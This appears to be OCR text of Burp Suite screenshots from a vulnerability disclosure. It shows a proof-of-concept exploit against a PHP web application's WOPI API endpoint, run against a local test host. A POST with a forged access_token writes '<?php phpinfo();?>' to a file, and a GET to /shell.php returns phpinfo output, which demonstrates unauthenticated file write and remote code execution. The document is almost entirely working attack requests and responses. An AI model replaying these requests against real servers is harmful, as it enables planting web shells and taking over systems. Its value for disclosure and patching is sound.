 Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /core/api/wopi/index.php?access_token=1&action=contents&path=
2 Host: dzz
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Purpose: prefetch
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 <?php phpinfo();?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 02 Apr 2021 10:01:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.31
7 Set-Cookie: tpQC_2132_saltkey=xlNh4Bxv; expires=Sun, 02-May-2021 10:01:42 GMT; Max-Age=2592000; pa
8 Set-Cookie: tpQC_2132_lastvisit=1617354102; expires=Sun, 02-May-2021 10:01:42 GMT; Max-Age=2592000
9 Set-Cookie: tpQC_2132_sid=QvjS8S; expires=Sat, 03-Apr-2021 10:01:42 GMT; Max-Age=86400; path=/
10 Set-Cookie: tpQC_2132_lastact=1617357702%09index.php%09; expires=Sat, 03-Apr-2021 10:01:42 GMT; Ma
11 Set-Cookie: tpQC_2132_sid=QvjS8S; expires=Sat, 03-Apr-2021 10:01:42 GMT; Max-Age=86400; path=/
12 Set-Cookie: path=/; httponly
13 Set-Cookie: tpQC_2132_loginuser=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
14 Set-Cookie: tpQC_2132_activationauth=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; pa
15 Set-Cookie: tpQC_2132_pmnum=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
16 Content-Length: 0
17
18
INSPECTOR
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 GET /shell.php HTTP/1.1
2 Host: dzz
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Purpose: prefetch
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Xdebug v2.5.5, Copyright (c) 2002-2017, by Derick Rethans
zend engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0
cgi-fcgi
php-fpm active
Directive Local Value Master Value
cgi.discard_path 0 0
cgi.fix_pathinfo 1 1
cgi.force_redirect 1 1
cgi.nph 0 0
cgi.redirect_status_env no value no value
cgi.rfc2616_headers 0 0
fastcgi.error_header no value
fastcgi.logging 1 1
fpm.config no value
INSPECTOR
安悉CERT